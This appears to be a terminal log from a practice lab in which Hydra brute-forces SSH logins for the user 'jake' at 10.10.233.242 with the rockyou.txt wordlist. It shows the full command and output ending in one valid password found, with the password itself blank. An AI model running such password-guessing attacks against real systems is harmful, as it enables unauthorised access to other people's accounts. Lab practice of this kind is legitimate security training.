 |01:17:40|king@kali:[~]>  hydra -l jake -P /usr/share/wordlists/rockyou.txt -t 4 ssh://10.10.233.242
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-10 01:18:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.233.242:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[22][ssh] host: 10.10.233.242   login: jake   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-10 01:20:49